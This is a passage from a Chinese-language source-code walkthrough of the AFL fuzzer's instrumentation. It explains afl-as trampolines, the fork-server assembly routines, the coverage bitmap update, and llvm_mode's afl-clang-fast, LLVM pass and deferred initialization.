^.LBB0_0: - ditto (when in GCC mode)
^\tjmp foo - non-conditional jumps
Additionally, clang and GCC on MacOS X follow a different convention
with no leading dots on labels, hence the weird maze of #ifdefs
later on.
*/
if (skip_intel || skip_app || skip_csect || !instr_ok ||
line[0] == '#' || line[0] == ' ') continue;
/* Conditional branch instruction (jnz, etc). We append the instrumentation
right after the branch (to instrument the not-taken path) and at the
branch destination label (handled later on). */
if (line[0] == '\t') {
if (line[1] == 'j' && line[2] != 'm' && R(100) < inst_ratio) {
fprintf(outf, use_64bit ? trampoline_fmt_64 : trampoline_fmt_32,
R(MAP_SIZE));
ins_lines++;
}
continue;
}
4. 对于label的相关评估,有一些label可能是一些分支的目的地,需要自己评判
首先检查该行中是否存在`:`,然后检查是否以`.`开始
1. 如果以`.`开始,则代表想要插桩`^.L0:`或者 `^.LBB0_0:`这样的branch label,即 style jump destination
1. 检查 `line[2]`是否为数字 或者 如果是在clang_mode下,比较从`line[1]`开始的三个字节是否为`LBB.`,前述所得结果和`R(100) < inst_ratio)`相与。如果结果为真,则设置`instrument_next = 1`;
2. 否则代表这是一个function,插桩`^func:`,function entry point,直接设置`instrument_next = 1`(defer mode)。
/* Label of some sort. This may be a branch destination, but we need to
tread carefully and account for several different formatting
conventions. */
#ifdef __APPLE__
/* Apple: L<whatever><digit>: */
if ((colon_pos = strstr(line, ":"))) {
if (line[0] == 'L' && isdigit(*(colon_pos - 1))) {
#else
/* Everybody else: .L<whatever>: */
if (strstr(line, ":")) {
if (line[0] == '.') {
#endif /* __APPLE__ */
/* .L0: or LBB0_0: style jump destination */
#ifdef __APPLE__
/* Apple: L<num> / LBB<num> */
if ((isdigit(line[1]) || (clang_mode && !strncmp(line, "LBB", 3)))
&& R(100) < inst_ratio) {
#else
/* Apple: .L<num> / .LBB<num> */
if ((isdigit(line[2]) || (clang_mode && !strncmp(line + 1, "LBB", 3)))
&& R(100) < inst_ratio) {
#endif /* __APPLE__ */
/* An optimization is possible here by adding the code only if the
label is mentioned in the code in contexts other than call / jmp.
That said, this complicates the code by requiring two-pass
processing (messy with stdin), and results in a speed gain
typically under 10%, because compilers are generally pretty good
about not generating spurious intra-function jumps.
We use deferred output chiefly to avoid disrupting
.Lfunc_begin0-style exception handling calculations (a problem on
MacOS X). */
if (!skip_next_label) instrument_next = 1; else skip_next_label = 0;
}
} else {
/* Function label (always instrumented, deferred mode). */
instrument_next = 1;
}
}
}
5. 上述过程完成后,来到 `while` 循环的下一个循环,在 `while` 的开头,可以看到对以 defered mode 进行插桩的位置进行了真正的插桩处理:
if (!pass_thru && !skip_intel && !skip_app && !skip_csect && instr_ok &&
instrument_next && line[0] == '\t' && isalpha(line[1])) {
fprintf(outf, use_64bit ? trampoline_fmt_64 : trampoline_fmt_32,
R(MAP_SIZE));
instrument_next = 0;
ins_lines++;
}
这里对 `instr_ok, instrument_next` 变量进行了检验是否为1,而且进一步校验是否位于 `.text` 段中,且设置了
defered mode 进行插桩,则就进行插桩操作,写入 `trampoline_fmt_64/32` 。
至此,插桩函数 `add_instrumentation` 的主要逻辑已梳理完成。
##### 4\. edit_params函数
`edit_params`,该函数主要是设置变量 `as_params` 的值,以及 `use_64bit/modified_file` 的值,
其整体控制流程如下:
1. 获取环境变量 `TMPDIR` 和 `AFL_AS`;
2. 对于 `__APPLE_` 宏, 如果当前在 `clang_mode` 且没有设置 `AFL_AS` 环境变量,会设置 `use_clang_mode = 1`,并设置 `afl-as` 为 `AFL_CC/AFL_CXX/clang`中的一种;
3. 设置 `tmp_dir` ,尝试获取的环境变量依次为 `TEMP, TMP`,如果都失败,则直接设置为 `/tmp`;
4. 调用 `ck_alloc()` 函数为 `as_params` 参数数组分配内存,大小为(argc + 32) * 8;
5. 设置 `afl-as` 路径:`as_params[0] = afl_as ? afl_as : (u8*)"as";`
6. 设置 `as_params[argc] = 0;` ,as_par_cnt 初始值为1;
7. 遍历从 `argv[1]` 到 `argv[argc-1]` 之前的每个 argv:
1. 如果存在字符串 `--64`, 则设置 `use_64bit = 1` ;如果存在字符串 `--32` ,则设置 `use_64bit = 0`。对于`__APPLE__` ,如果存在`-arch x86_64`,设置 `use_64bit=1`,并跳过`-q`和`-Q`选项;
2. `as_params[as_par_cnt++] = argv[i]`,设置as_params的值为argv对应的参数值
8. 开始设置其他参数:
1. 对于 `__APPLE__`,如果设置了 `use_clang_as`,则追加 `-c -x assembler`;
2. 设置 `input_file` 变量:`input_file = argv[argc - 1];`,把最后一个参数的值作为 `input_file`;
1. 如果 `input_file` 的首字符为`-`:
1. 如果后续为 `-version`,则 `just_version = 1`, `modified_file = input_file`,然后跳转到`wrap_things_up`。这里就只是做`version`的查询;
2. 如果后续不为 `-version`,抛出异常;
2. 如果 `input_file` 首字符不为`-`,比较 `input_file` 和 `tmp_dir`、`/var/tmp` 、`/tmp/`的前 `strlen(tmp_dir)/9/5`个字节是否相同,如果不相同,就设置 `pass_thru` 为1;
3. 设置 `modified_file`:`modified_file = alloc_printf("%s/.afl-%u-%u.s", tmp_dir, getpid(), (u32)time(NULL));`,即为`tmp_dir/afl-pid-tim.s` 格式的字符串
1. 设置`as_params[as_par_cnt++] = modified_file`,`as_params[as_par_cnt] = NULL;`。
#### 3\. instrumentation trampoline 和 main_payload
`trampoline` 的含义是“蹦床”,直译过来就是“插桩蹦床”。个人感觉直接使用英文更能表达出其代表的真实含义和作用,可以简单理解为桩代码。
##### 1\. trampoline_fmt_64/32
根据前面内容知道,在64位环境下,AFL会插入 `trampoline_fmt_64`
到文件中,在32位环境下,AFL会插入`trampoline_fmt_32` 到文件中。`trampoline_fmt_64/32`定义在 `afl-as.h` 头文件中:
static const u8* trampoline_fmt_32 = "\n" "/* --- AFL TRAMPOLINE (32-BIT) --- */\n" "\n" ".align 4\n" "\n" "leal -16(%%esp), %%esp\n" "movl %%edi, 0(%%esp)\n" "movl %%edx, 4(%%esp)\n" "movl %%ecx, 8(%%esp)\n" "movl %%eax, 12(%%esp)\n" "movl $0x%08x, %%ecx\n" // 向ecx中存入识别代码块的随机桩代码id "call __afl_maybe_log\n" // 调用 __afl_maybe_log 函数 "movl 12(%%esp), %%eax\n" "movl 8(%%esp), %%ecx\n" "movl 4(%%esp), %%edx\n" "movl 0(%%esp), %%edi\n" "leal 16(%%esp), %%esp\n" "\n" "/* --- END --- */\n" "\n";static const u8* trampoline_fmt_64 = "\n" "/* --- AFL TRAMPOLINE (64-BIT) --- */\n" "\n" ".align 4\n" "\n" "leaq -(128+24)(%%rsp), %%rsp\n" "movq %%rdx, 0(%%rsp)\n" "movq %%rcx, 8(%%rsp)\n" "movq %%rax, 16(%%rsp)\n" "movq $0x%08x, %%rcx\n" // 64位下使用的寄存器为rcx "call __afl_maybe_log\n" // 调用 __afl_maybe_log 函数 "movq 16(%%rsp), %%rax\n" "movq 8(%%rsp), %%rcx\n" "movq 0(%%rsp), %%rdx\n" "leaq (128+24)(%%rsp), %%rsp\n" "\n" "/* --- END --- */\n" "\n";
上面列出的插桩代码与我们在 `.s` 文件和IDA逆向中看到的插桩代码是一样的:
`.s` 文件中的桩代码:
IDA逆向中显示的桩代码:
上述代码执行的主要功能包括:
* 保存 `rdx`、 `rcx` 、`rax` 寄存器
* 将 `rcx` 的值设置为 `fprintf()` 函数将要打印的变量内容
* 调用 `__afl_maybe_log` 函数
* 恢复寄存器
在以上的功能中, `__afl_maybe_log` 才是核心内容。
从 `__afl_maybe_log` 函数开始,后续的处理流程大致如下(图片来自ScUpax0s师傅):
首先对上面流程中涉及到的几个bss段的变量进行简单说明(以64位为例,从`main_payload_64`中提取):
.AFL_VARS: .comm __afl_area_ptr, 8 .comm __afl_prev_loc, 8 .comm __afl_fork_pid, 4 .comm __afl_temp, 4 .comm __afl_setup_failure, 1 .comm __afl_global_area_ptr, 8, 8
* `__afl_area_ptr`:共享内存地址;
* `__afl_prev_loc`:上一个插桩位置(id为R(100)随机数的值);
* `__afl_fork_pid`:由fork产生的子进程的pid;
* `__afl_temp`:缓冲区;
* `__afl_setup_failure`:标志位,如果置位则直接退出;
* `__afl_global_area_ptr`:全局指针。
**说明**
以下介绍的指令段均来自于 `main_payload_64` 。
##### 2\. __afl_maybe_log
__afl_maybe_log: /* 源码删除无关内容后 */ lahf seto %al /* Check if SHM region is already mapped. */ movq __afl_area_ptr(%rip), %rdx testq %rdx, %rdx je __afl_setup
首先,使用 `lahf` 指令(加载状态标志位到`AH`)将EFLAGS寄存器的低八位复制到
`AH`,被复制的标志位包括:符号标志位(SF)、零标志位(ZF)、辅助进位标志位(AF)、奇偶标志位(PF)和进位标志位(CF),使用该指令可以方便地将标志位副本保存在变量中;
然后,使用 `seto` 指令溢出置位;
接下来检查共享内存是否进行了设置,判断 `__afl_area_ptr` 是否为NULL:
* 如果为NULL,跳转到 `__afl_setup` 函数进行设置;
* 如果不为NULL,继续进行。
##### 3\. __afl_setup
__afl_setup: /* Do not retry setup is we had previous failues. */ cmpb $0, __afl_setup_failure(%rip) jne __afl_return /* Check out if we have a global pointer on file. */ movq __afl_global_area_ptr(%rip), %rdx testq %rdx, %rdx je __afl_setup_first movq %rdx, __afl_area_ptr(%rip) jmp __afl_store
该部分的主要作用为初始化 `__afl_area_ptr` ,且只在运行到第一个桩时进行本次初始化。
首先,如果 `__afl_setup_failure` 不为0,直接跳转到 `__afl_return` 返回;
然后,检查 `__afl_global_area_ptr` 文件指针是否为NULL:
* 如果为NULL,跳转到 `__afl_setup_first` 进行接下来的工作;
* 如果不为NULL,将 `__afl_global_area_ptr` 的值赋给 `__afl_area_ptr`,然后跳转到 `__afl_store` 。
##### 4\. __afl_setup_first
__afl_setup_first: /* Save everything that is not yet saved and that may be touched by getenv() and several other libcalls we'll be relying on. */ leaq -352(%rsp), %rsp movq %rax, 0(%rsp) movq %rcx, 8(%rsp) movq %rdi, 16(%rsp) movq %rsi, 32(%rsp) movq %r8, 40(%rsp) movq %r9, 48(%rsp) movq %r10, 56(%rsp) movq %r11, 64(%rsp) movq %xmm0, 96(%rsp) movq %xmm1, 112(%rsp) movq %xmm2, 128(%rsp) movq %xmm3, 144(%rsp) movq %xmm4, 160(%rsp) movq %xmm5, 176(%rsp) movq %xmm6, 192(%rsp) movq %xmm7, 208(%rsp) movq %xmm8, 224(%rsp) movq %xmm9, 240(%rsp) movq %xmm10, 256(%rsp) movq %xmm11, 272(%rsp) movq %xmm12, 288(%rsp) movq %xmm13, 304(%rsp) movq %xmm14, 320(%rsp) movq %xmm15, 336(%rsp) /* Map SHM, jumping to __afl_setup_abort if something goes wrong. */ /* The 64-bit ABI requires 16-byte stack alignment. We'll keep the original stack ptr in the callee-saved r12. */ pushq %r12 movq %rsp, %r12 subq $16, %rsp andq $0xfffffffffffffff0, %rsp leaq .AFL_SHM_ENV(%rip), %rdicall _getenv testq %rax, %rax je __afl_setup_abort movq %rax, %rdicall _atoi xorq %rdx, %rdx /* shmat flags */ xorq %rsi, %rsi /* requested addr */ movq %rax, %rdi /* SHM ID */call _shmat cmpq $-1, %rax je __afl_setup_abort /* Store the address of the SHM region. */ movq %rax, %rdx movq %rax, __afl_area_ptr(%rip) movq %rax, __afl_global_area_ptr(%rip) movq %rax, %rdx
首先,保存所有寄存器的值,包括 `xmm` 寄存器组;
然后,进行 `rsp` 的对齐;
然后,获取环境变量 `__AFL_SHM_ID`,该环境变量保存的是共享内存的ID:
* 如果获取失败,跳转到 `__afl_setup_abort` ;
* 如果获取成功,调用 `_shmat` ,启用对共享内存的访问,启用失败跳转到 `__afl_setup_abort`。
接下来,将 `_shmat` 返回的共享内存地址存储在 `__afl_area_ptr` 和 `__afl_global_area_ptr` 变量中。
后面即开始运行 `__afl_forkserver`。
##### 5\. __afl_forkserver
__afl_forkserver: /* Enter the fork server mode to avoid the overhead of execve() calls. We push rdx (area ptr) twice to keep stack alignment neat. */ pushq %rdx pushq %rdx /* Phone home and tell the parent that we're OK. (Note that signals with no SA_RESTART will mess it up). If this fails, assume that the fd is closed because we were execve()d from an instrumented binary, or because the parent doesn't want to use the fork server. */ movq $4, %rdx /* length */ leaq __afl_temp(%rip), %rsi /* data */ movq $" STRINGIFY((FORKSRV_FD + 1)) ", %rdi /* file desc */CALL_L64("write") cmpq $4, %rax jne __afl_fork_resume
这一段实现的主要功能是向 `FORKSRV_FD+1` (也就是198+1)号描述符(即状态管道)中写 `__afl_temp` 中的4个字节,告诉
fork server (将在后续的文章中进行详细解释)已经成功启动。
##### 6\. __afl_fork_wait_loop
__afl_fork_wait_loop: /* Wait for parent by reading from the pipe. Abort if read fails. */ movq $4, %rdx /* length */ leaq __afl_temp(%rip), %rsi /* data */ movq $" STRINGIFY(FORKSRV_FD) ", %rdi /* file desc */CALL_L64("read") cmpq $4, %rax jne __afl_die /* Once woken up, create a clone of our process. This is an excellent use case for syscall(__NR_clone, 0, CLONE_PARENT), but glibc boneheadedly caches getpid() results and offers no way to update the value, breaking abort(), raise(), and a bunch of other things :-( */ CALL_L64("fork") cmpq $0, %rax jl __afl_die je __afl_fork_resume /* In parent process: write PID to pipe, then wait for child. */ movl %eax, __afl_fork_pid(%rip) movq $4, %rdx /* length */ leaq __afl_fork_pid(%rip), %rsi /* data */ movq $" STRINGIFY((FORKSRV_FD + 1)) ", %rdi /* file desc */CALL_L64("write") movq $0, %rdx /* no flags */ leaq __afl_temp(%rip), %rsi /* status */ movq __afl_fork_pid(%rip), %rdi /* PID */CALL_L64("waitpid") cmpq $0, %rax jle __afl_die /* Relay wait status to pipe, then loop back. */ movq $4, %rdx /* length */ leaq __afl_temp(%rip), %rsi /* data */ movq $" STRINGIFY((FORKSRV_FD + 1)) ", %rdi /* file desc */CALL_L64("write") jmp __afl_fork_wait_loop
1. 等待fuzzer通过控制管道发送过来的命令,读入到 `__afl_temp` 中:
* 读取失败,跳转到 `__afl_die` ,结束循环;
* 读取成功,继续;
2. fork 一个子进程,子进程执行 `__afl_fork_resume`;
3. 将子进程的pid赋给 `__afl_fork_pid`,并写到状态管道中通知父进程;
4. 等待子进程执行完成,写入状态管道告知 fuzzer;
5. 重新执行下一轮 `__afl_fork_wait_loop` 。
##### 7\. __afl_fork_resume
__afl_fork_resume:/* In child process: close fds, resume execution. */ movq $" STRINGIFY(FORKSRV_FD) ", %rdiCALL_L64("close") movq $(" STRINGIFY(FORKSRV_FD) " + 1), %rdiCALL_L64("close") popq %rdx popq %rdx movq %r12, %rsp popq %r12 movq 0(%rsp), %rax movq 8(%rsp), %rcx movq 16(%rsp), %rdi movq 32(%rsp), %rsi movq 40(%rsp), %r8 movq 48(%rsp), %r9 movq 56(%rsp), %r10 movq 64(%rsp), %r11 movq 96(%rsp), %xmm0 movq 112(%rsp), %xmm1 movq 128(%rsp), %xmm2 movq 144(%rsp), %xmm3 movq 160(%rsp), %xmm4 movq 176(%rsp), %xmm5 movq 192(%rsp), %xmm6 movq 208(%rsp), %xmm7 movq 224(%rsp), %xmm8 movq 240(%rsp), %xmm9 movq 256(%rsp), %xmm10 movq 272(%rsp), %xmm11 movq 288(%rsp), %xmm12 movq 304(%rsp), %xmm13 movq 320(%rsp), %xmm14 movq 336(%rsp), %xmm15 leaq 352(%rsp), %rsp jmp __afl_store
1. 关闭子进程中的fd;
2. 恢复子进程的寄存器状态;
3. 跳转到 `__afl_store` 执行。
##### 8\. __afl_store
__afl_store: /* Calculate and store hit for the code location specified in rcx. */ xorq __afl_prev_loc(%rip), %rcx xorq %rcx, __afl_prev_loc(%rip) shrq $1, __afl_prev_loc(%rip) incb (%rdx, %rcx, 1)
我们直接看反编译的代码:
这里第一步的异或中的 `a4` ,其实是调用 `__afl_maybe_log` 时传入 的参数:
再往上追溯到插桩代码:
可以看到传入 `rcx` 的,实际上就是用于标记当前桩的随机id, 而 `_afl_prev_loc` 其实是上一个桩的随机id。
经过两次异或之后,再将 `_afl_prev_loc` 右移一位作为新的 `_afl_prev_loc`,最后再共享内存中存储当前插桩位置的地方计数加一。
## 二、AFL 的插桩 —— llvm_mode
### (一)、LLVM 前置知识
LLVM 主要为了解决编译时多种多样的前端和后端导致编译环境复杂、苛刻的问题,其核心为设计了一个称为 `LLVM IR`
的中间表示,并以库的形式提供一些列接口,以提供诸如操作 IR 、生成目标平台代码等等后端的功能。其整体架构如下所示:
不同的前端和后端使用统一的中间代码`LLVM InterMediate Representation(LLVM
IR)`,其结果就是如果需要支持一门新的编程语言,只需要实现一个新的前端;如果需要支持一款新的硬件设备,只需要实现一个新的后端;优化阶段为通用阶段,针对统一的
LLVM IR ,与新的编程语言和硬件设备无关。
GCC 的前后端耦合在一起,没有进行分离,所以GCC为了支持一门新的编程语言或一个新的硬件设备,需要重新开发前端到后端的完整过程。
Clang 是 LLVM 项目的一个子项目,它是 LLVM 架构下的 C/C++/Objective-C 的编译器,是 LLVM
前端的一部分。相较于GCC,具备编译速度快、占用内存少、模块化设计、诊断信息可读性强、设计清晰简单等优点。
最终从源码到机器码的流程如下(以 Clang 做编译器为例):
(LLVM Pass 是一些中间过程处理 IR 的可以用户自定义的内容,可以用来遍历、修改 IR 以达到插桩、优化、静态分析等目的。)
代码首先由编译器前端clang处理后得到中间代码IR,然后经过各 LLVM Pass 进行优化和转换,最终交给编译器后端生成机器码。
### (二)、 AFL的afl-clang-fast
#### 1\. 概述
AFL的 `llvm_mode` 可以实现编译器级别的插桩,可以替代 `afl-gcc` 或 `afl-clang`
使用的比较“粗暴”的汇编级别的重写的方法,且具备如下几个优势:
1. 编译器可以进行很多优化以提升效率;
2. 可以实现CPU无关,可以在非 x86 架构上进行fuzz;
3. 可以更好地处理多线程目标。
在AFL的 `llvm_mode` 文件夹下包含3个文件: `afl-clang-fast.c` ,`afl-llvm-pass.so.cc`, `afl-llvm-rt.o.c`。
`afl-llvm-rt.o.c` 文件主要是重写了 `afl-as.h` 文件中的 `main_payload` 部分,方便调用;
`afl-llvm-pass.so.cc` 文件主要是当通过 `afl-clang-fast` 调用 clang 时,这个pass被插入到 LLVM
中,告诉编译器添加与 ``afl-as.h` 中大致等效的代码;
`afl-clang-fast.c` 文件本质上是 clang 的 wrapper,最终调用的还是 clang 。但是与 `afl-gcc`
一样,会进行一些参数处理。
`llvm_mode` 的插桩思路就是通过编写pass来实现信息记录,对每个基本块都插入探针,具体代码在 `afl-llvm-pass.so.cc`
文件中,初始化和forkserver操作通过链接完成。
#### 2\. 源码
##### 1\. afl-clang-fast.c
###### 1\. main 函数
`main` 函数的全部逻辑如下:
主要是对 `find_obj(), edit_params(), execvp()` 函数的调用,
其中主要有以下三个函数的调用:
* `find_obj(argv[0])`:查找运行时library
* `edit_params(argc, argv)`:处理传入的编译参数,将确定好的参数放入 `cc_params[]` 数组
* `execvp(cc_params[0], (cahr**)cc_params)`:替换进程空间,传递参数,执行要调用的clang
这里后两个函数的作用与 `afl-gcc.c` 中的作用基本相同,只是对参数的处理过程存在不同,不同的主要是 `find_obj()` 函数。
###### 2\. find_obj 函数
`find_obj()`函数的控制流逻辑如下:
* 首先,读取环境变量 `AFL_PATH` 的值:
* 如果读取成功,确认 `AFL_PATH/afl-llvm-rt.o` 是否可以访问;如果可以访问,设置该目录为 `obj_path` ,然后直接返回;
* 如果读取失败,检查 `arg0` 中是否存在 `/` 字符,如果存在,则判断最后一个 `/` 前面的路径为 AFL 的根目录;然后读取`afl-llvm-rt.o`文件,成功读取,设置该目录为 `obj_path` ,然后直接返回。
* 如果上面两种方式都失败,到`/usr/local/lib/afl` 目录下查找是否存在 `afl-llvm-rt.o` ,如果存在,则设置为 `obj_path` 并直接返回(之所以向该路径下寻找,是因为默认的AFL的MakeFile在编译时,会定义一个名为`AFL_PATH`的宏,该宏会指向该路径);
* 如果以上全部失败,抛出异常提示找不到 `afl-llvm-rt.o` 文件或 `afl-llvm-pass.so` 文件,并要求设置 `AFL_PATH` 环境变量 。
函数的主要功能是在寻找AFL的路径以找到 `afl-llvm-rt.o` 文件,该文件即为要用到的运行时库。
###### 3\. edit_params 函数
该函数的主要作用仍然为编辑参数数组,其控制流程如下:
* 首先,判断执行的是否为 `afl-clang-fast++` :
* 如果是,设置 `cc_params[0]` 为环境变量 `AFL_CXX`;如果环境变量为空,则设置为 `clang++` ;
* 如果不是,设置 `cc_params[0]` 为环境变量 `AFL_CC`;如果环境变量为空,则设置为 `clang` ;
* 判断是否定义了 `USE_TRACE_PC` 宏,如果有,添加 `-fsanitize-coverage=trace-pc-guard -mllvm(only Android) -sanitizer-coverage-block-threshold=0(only Android)` 选项到参数数组;如果没有,依次将 `-Xclang -load -Xclang obj_path/afl-llvm-pass.so -Qunused-arguments` 选项添加到参数数组;(这里涉及到llvm_mode使用的2种插桩方式:默认使用的是传统模式,使用 `afl-llvm-pass.so` 注入来进行插桩,这种方式较为稳定;另外一种是处于实验阶段的方式——`trace-pc-guard` 模式,对于该模式的详细介绍可以参考[llvm相关文档——tracing-pcs-with-guards](https://clang.llvm.org/docs/SanitizerCoverage.html#tracing-pcs-with-guards))
* 遍历传递给 `afl-clang-fast` 的参数,进行一定的检查和设置,并添加到 `cc_params` 数组:
* 如果存在 `-m32` 或 `armv7a-linux-androideabi` ,设置 `bit_mode` 为32;
* 如果存在 `-m64` ,设置 `bit_mode` 为64;
* 如果存在 `-x` ,设置 `x_set` 为1;
* 如果存在 `-fsanitize=address` 或 `-fsanitize=memory`,设置 `asan_set` 为1;
* 如果存在 `-Wl,-z,defs` 或 `-Wl,--no-undefined`,则直接pass掉。
* 检查环境变量是否设置了 `AFL_HARDEN`:
* 如果有,添加 `-fstack-protector-all` 选项;
* 如果有且没有设置 `FORTIFY_SOURCE` ,添加 `-D_FORTIFY_SOURCE=2` 选项;
* 检查参数中是否存在 `-fsanitize=memory`,即 `asan_set` 为0:
* 如果没有,尝试读取环境变量 `AFL_USE_ASAN`,如果存在,添加 `-U_FORTIFY_SOURCE -fsanitize=address`;
* 接下来对环境变量`AFL_USE_MSAN`的处理方式与 `AFL_USE_ASAN` 类似,添加的选项为 `-U_FORTIFY_SOURCE -fsanitize=memory`;
* 检查是否定义了 `USE_TRACE_PC` 宏,如果存在定义,检查是否存在环境变量 `AFL_INST_RATIO`,如果存在,抛出异常`AFL_INST_RATIO` 无法在trace-pc时使用;
* 检查环境变量 `AFL_NO_BUILTIN` ,如果没有设置,添加 `-g -O3 -funroll-loops`;
* 检查环境变量 `AFL_NO_BUILTIN`,如果进行了设置,添加 `-fno-builtin-strcmp -fno-builtin-strncmp -fno-builtin-strcasecmp -fno-builtin-strcasecmp -fno-builtin-memcmp`;
* 添加参数 `-D__AFL_HAVE_MANUAL_CONTROL=1 -D__AFL_COMPILER=1 -DFUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION=1`;
* 定义了两个宏 `__AFL_LOOP(), __AFL_INIT()`;
* 检查是否设置了 `x_set`, 如果有添加 `-x none`;
* 检查是否设置了宏 `__ANDORID__` ,如果没有,判断 `bit_mode` 的值:
* 如果为0,即没有`-m32`和`-m64`,添加 `obj_path/afl-llvm-rt.o` ;
* 如果为32,添加 `obj_path/afl-llvm-rt-32.o` ;
* 如果为64,添加 `obj_path/afl-llvm-rt-64.o` 。
##### 2\. afl-llvm-pass.so.cc
`afl-llvm-pass.so.cc` 文件实现了 LLVM-mode 下的一个插桩 LLVM Pass。
本文不过多关心如何实现一个LLVM Pass,重点分析该pass的实现逻辑。
该文件只有一个Transform pass:`AFLCoverage`,继承自 `ModulePass`,实现了一个 `runOnModule`
函数,这也是我们需要重点分析的函数。
namespace { class AFLCoverage : public ModulePass { public: static char ID; AFLCoverage() : ModulePass(ID) { } bool runOnModule(Module &M) override; // StringRef getPassName() const override { // return "American Fuzzy Lop Instrumentation"; // } };}
###### 1\. pass注册
对pass进行注册的部分源码如下:
static void registerAFLPass(const PassManagerBuilder &, legacy::PassManagerBase &PM) { PM.add(new AFLCoverage());}static RegisterStandardPasses RegisterAFLPass( PassManagerBuilder::EP_ModuleOptimizerEarly, registerAFLPass);static RegisterStandardPasses RegisterAFLPass0( PassManagerBuilder::EP_EnabledOnOptLevel0, registerAFLPass);
其核心功能为向PassManager注册新的pass,每个pass相互独立。
对于pass注册的细节部分请读者自行研究llvm的相关内容。
###### 2\. runOnModule 函数
该函数为该文件中的关键函数,其控制流程图如下:
* 首先,通过 `getContext()` 来获取 `LLVMContext` ,获取进程上下文:
LLVMContext &C = M.getContext();IntegerType *Int8Ty = IntegerType::getInt8Ty(C);IntegerType *Int32Ty = IntegerType::getInt32Ty(C);
* 设置插桩密度:读取环境变量 `AFL_INST_RATIO` ,并赋值给 `inst_ratio`,其值默认为100,范围为 1~100,该值表示插桩概率;
* 获取只想共享内存shm的指针以及上一个基本块的随机ID:
GlobalVariable *AFLMapPtr = new GlobalVariable(M, PointerType::get(Int8Ty, 0), false, GlobalValue::ExternalLinkage, 0, "__afl_area_ptr");GlobalVariable *AFLPrevLoc = new GlobalVariable( M, Int32Ty, false, GlobalValue::ExternalLinkage, 0, "__afl_prev_loc", 0, GlobalVariable::GeneralDynamicTLSModel, 0, false);
* 进入插桩过程:
* 通过 `for` 循环遍历每个BB(基本块),寻找BB中适合插入桩代码的位置,然后通过初始化 `IRBuilder` 实例执行插入;
BasicBlock::iterator IP = BB.getFirstInsertionPt(); IRBuilder<> IRB(&(*IP));
* 随机创建当前BB的ID,然后插入load指令,获取前一个BB的ID;
if (AFL_R(100) >= inst_ratio) continue; // 如果大于插桩密度,进行随机插桩/* Make up cur_loc */unsigned int cur_loc = AFL_R(MAP_SIZE);ConstantInt *CurLoc = ConstantInt::get(Int32Ty, cur_loc); // 随机创建当前基本块ID/* Load prev_loc */LoadInst *PrevLoc = IRB.CreateLoad(AFLPrevLoc);PrevLoc->setMetadata(M.getMDKindID("nosanitize"), MDNode::get(C, None));Value *PrevLocCasted = IRB.CreateZExt(PrevLoc, IRB.getInt32Ty()); // 获取上一个基本块的随机ID
* 插入load指令,获取共享内存的地址,并调用 `CreateGEP` 函数获取共享内存中指定index的地址;
/* Load SHM pointer */LoadInst *MapPtr = IRB.CreateLoad(AFLMapPtr);MapPtr->setMetadata(M.getMDKindID("nosanitize"), MDNode::get(C, None));Value *MapPtrIdx = IRB.CreateGEP(MapPtr, IRB.CreateXor(PrevLocCasted, CurLoc));
* 插入load指令,获取对应index地址的值;插入add指令加一,然后创建store指令写入新值,并更新共享内存;
/* Update bitmap */LoadInst *Counter = IRB.CreateLoad(MapPtrIdx);Counter->setMetadata(M.getMDKindID("nosanitize"), MDNode::get(C, None));Value *Incr = IRB.CreateAdd(Counter, ConstantInt::get(Int8Ty, 1));IRB.CreateStore(Incr, MapPtrIdx) ->setMetadata(M.getMDKindID("nosanitize"), MDNode::get(C, None));
* 右移 `cur_loc` ,插入store指令,更新 `__afl_prev_loc`;
/* Set prev_loc to cur_loc >> 1 */StoreInst *Store = IRB.CreateStore(ConstantInt::get(Int32Ty, cur_loc >> 1), AFLPrevLoc);Store->setMetadata(M.getMDKindID("nosanitize"), MDNode::get(C, None));
* 最后对插桩计数加1;
* 扫描下一个BB,根据设置是否为quiet模式等,并判断 `inst_blocks` 是否为0,如果为0则说明没有进行插桩;
if (!be_quiet) { if (!inst_blocks) WARNF("No instrumentation targets found."); else OKF("Instrumented %u locations (%s mode, ratio %u%%).", inst_blocks, getenv("AFL_HARDEN") ? "hardened" : ((getenv("AFL_USE_ASAN") || getenv("AFL_USE_MSAN")) ? "ASAN/MSAN" : "non-hardened"), inst_ratio); }
整个插桩过程较为清晰,没有冗余动作和代码。
##### 3\. afl-llvm-rt.o.c
该文件主要实现了llvm_mode的3个特殊功能:`deferred instrumentation, persistent mode,trace-pc-guard mode`。
###### 1\. deferred instrumentation
AFL会尝试通过只执行一次目标二进制文件来提升性能,在 `main()`
之前暂停程序,然后克隆“主”进程获得一个稳定的可进行持续fuzz的目标。简言之,避免目标二进制文件的多次、重复的完整运行,而是采取了一种类似快照的机制。
虽然这种机制可以减少程序运行在操作系统、链接器和libc级别的消耗,但是在面对大型配置文件的解析时,优势并不明显。
在这种情况下,可以将 `forkserver`
的初始化放在大部分初始化工作完成之后、二进制文件解析之前来进行,这在某些情况下可以提升10倍以上的性能。我们把这种方式称为LLVM模式下的
`deferred instrumentation`。
首先,在代码中寻找可以进行延迟克隆的合适的、不会破坏原二进制文件的位置,然后添加如下代码:
#ifdef __AFL_HAVE_MANUAL_CONTROL __AFL_INIT();#endif
以上代码插入,在 `afl-clang-fast.c` 文件中有说明:
cc_params[cc_par_cnt++] = "-D__AFL_INIT()=" "do { static volatile char *_A __attribute__((used)); " " _A = (char*)\"" DEFER_SIG "\"; "#ifdef __APPLE__ "__attribute__((visibility(\"default\"))) " "void _I(void) __asm__(\"___afl_manual_init\"); "#else "__attribute__((visibility(\"default\"))) " "void _I(void) __asm__(\"__afl_manual_init\"); "#endif /* ^__APPLE__ */
`__afl_manual_init()` 函数实现如下:
/* This one can be called from user code when deferred forkserver mode is enabled. */void __afl_manual_init(void) { static u8 init_done; if (!init_done) { __afl_map_shm(); __afl_start_forkserver(); init_done = 1; }}
首先,判断是否进行了初始化,没有则调用 `__afl_map_shm()` 函数进行共享内存初始化。 `__afl_map_shm()` 函数如下:
/* SHM setup. */static void __afl_map_shm(void) { u8 *id_str = getenv(SHM_ENV_VAR); // 读取环境变量 SHM_ENV_VAR 获取id if (id_str) { // 成功读取id u32 shm_id = atoi(id_str); __afl_area_ptr = shmat(shm_id, NULL, 0); // 获取shm地址,赋给 __afl_area_ptr /* Whooooops. */ if (__afl_area_ptr == (void *)-1) _exit(1); // 异常则退出 /* Write something into the bitmap so that even with low AFL_INST_RATIO, our parent doesn't give up on us. */ __afl_area_ptr[0] = 1; // 进行设置 }}
然后,调用 `__afl_start_forkserver()` 函数开始执行forkserver:
